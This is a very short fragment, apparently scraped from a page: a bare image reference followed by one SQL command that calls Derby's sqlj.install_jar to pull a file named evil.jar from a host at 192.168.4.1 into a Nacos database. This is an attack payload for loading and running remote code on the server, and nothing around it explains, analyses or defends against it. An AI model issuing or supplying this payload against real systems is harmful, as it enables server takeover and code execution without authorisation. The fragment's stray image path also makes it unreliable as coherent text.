 CALL sqlj.install_jar('http://192.168.4.1:8000/evil.jar', 'NACOS.jtZJBFpQ', 0)